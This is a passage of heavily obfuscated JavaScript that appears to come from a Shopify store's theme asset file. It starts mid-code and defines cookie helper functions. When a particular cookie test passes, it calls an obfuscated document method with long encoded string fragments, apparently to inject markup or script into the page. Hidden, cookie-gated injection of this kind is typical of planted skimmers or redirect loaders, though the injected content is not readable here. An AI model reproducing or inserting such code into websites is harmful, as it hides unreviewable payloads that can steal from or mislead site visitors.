_0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U2F0IEphbiAzMSAyMDI2IDA0OjUxOjE1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
